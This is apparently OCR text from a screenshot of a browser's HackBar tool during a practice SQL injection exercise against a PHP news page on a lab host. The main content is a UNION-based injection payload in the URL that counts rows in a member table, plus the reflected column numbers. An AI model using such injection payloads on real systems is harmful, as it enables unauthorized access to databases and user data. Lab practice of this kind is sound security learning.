 XWAY科技管理系统V3.0
219.153.49.228:49853/new_list.php?id=-1 union sele
搜索
JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://219.153.49.228:49853/new_list.php
Split URL
?id=-1 union select 1,count(*),3,4 from mozhe_Discuz_StormGroup.StormGroup_member
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
2
3